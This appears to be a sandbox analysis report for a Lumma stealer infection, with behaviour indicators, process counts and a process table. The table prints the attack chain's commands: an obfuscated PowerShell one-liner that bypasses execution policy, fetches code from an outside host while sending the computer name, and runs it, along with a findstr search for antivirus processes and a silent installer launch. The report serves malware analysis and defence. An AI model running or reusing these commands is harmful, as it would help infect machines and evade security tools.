



.NET Reactor protector has been detected
- Lumma.exe (PID: 5964)
- Lumma.exe (PID: 3792)
Create files in a temporary directory
- Matlab.exe (PID: 6700)
- extrac32.exe (PID: 3564)
- 0M2S0KF97WPW7NEWD7STLLH6UD4.exe (PID: 4672)
- 0M2S0KF97WPW7NEWD7STLLH6UD4.tmp (PID: 5092)
Process checks computer location settings
- Matlab.exe (PID: 6700)
Creates a new folder
- cmd.exe (PID: 5472)
Reads mouse settings
- Ted.com (PID: 6824)
Disables trace logs
- powershell.exe (PID: 1228)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1228)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
159
Monitored processes
31
Malicious processes
7
Suspicious processes
9
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1228 | powershell -exec bypass [Net.servicepOINTmANaGer]::SEcURiTyPrOtoCOl = [Net.SecUriTyprOtocoltYPe]::tLs12; $gD='https://dfgh.online/invoker.php?compName='+$env:computername; $pTSr = iWr -uRi $gD -uSebASIcpARsiNg -UsErAGent 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/57.36 (KHTML, like Gecko) Chrome/12.0.0.0 Safari/57.36'; IEx $Ptsr.Content; | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | Ted.com | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2408 | "C:\Users\admin\AppData\Local\Temp\is-8ML1K.tmp\0M2S0KF97WPW7NEWD7STLLH6UD4.tmp" /SL5="$A0204,11205210,845824,C:\Users\admin\AppData\Local\Temp\0M2S0KF97WPW7NEWD7STLLH6UD4.exe" /VERYSILENT | C:\Users\admin\AppData\Local\Temp\is-8ML1K.tmp\0M2S0KF97WPW7NEWD7STLLH6UD4.tmp | 0M2S0KF97WPW7NEWD7STLLH6UD4.exe | ||||||||||||
User: admin Company: UltraMedia 4.0.1.5000 Suite Integrity Level: MEDIUM Description: Version: Modules
| |||||||||||||||
| 2428 | findstr "AvastUI AVGUI bdservicehost nsWscSvc ekrn SophosHealth" | C:\Windows\SysWOW64\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2976 | tasklist | C:\Windows\SysWOW64\tasklist.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Lists the current running tasks Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3000 | tasklist | C:\Windows\SysWOW64\tasklist.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Lists the current running tasks Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3080 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3540 | "C:\Windows\System32\cmd.exe" /c move Shore Shore.cmd & Shore.cmd | C:\Windows\SysWOW64\cmd.exe | — | Matlab.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||






